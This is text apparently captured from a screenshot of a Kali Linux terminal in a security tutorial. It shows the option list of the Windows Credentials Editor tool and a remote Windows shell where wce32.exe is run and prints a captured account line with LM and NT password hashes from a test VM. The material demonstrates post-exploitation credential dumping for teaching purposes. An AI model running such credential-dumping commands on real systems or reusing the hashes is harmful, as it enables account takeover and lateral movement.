 Applications Places Terminal Thu 9:11 AM 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: /usr/share/wce root@kali: ~ root@kali: ~
Optional: -r<refresh interval>.
-c Run <cmd> in a new session with the specified NTLM credentials.
Parameters: <cmd>.
-e Lists logon sessions NTLM credentials indefinitely.
Refreshes every time a logon event occurs.
-o saves all output to a file.
Parameters: <filename>.
-i Specify LUID instead of use current logon session.
Parameters: <luid>.
-d Delete NTLM credentials from logon session.
Parameters: <luid>.
-a Use Addresses.
Parameters: <addresses>
-f Force 'safe mode'.
-g Generate LM & NT Hash.
Parameters: <password>.
-K Dump Kerberos tickets to file (unix & 'windows wce' format)
-k Read Kerberos tickets from file and insert into Windows cache
-w Dump cleartext passwords stored by the digest authentication package
-v verbose output.
C:\Windows\System32>wcew32.exe
wcew32.exe
'wcew32.exe' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\System32>wce32.exe
wce32.exe
WCE v1.42beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
WIN7:WIN7-VM:3AE4A33C6BE4165B8AB44EA684EA1874:56BFAC1708FF5A677F0892C2C9491C58
C:\Windows\System32>wce32.exe -
$HACKERSPLOIT_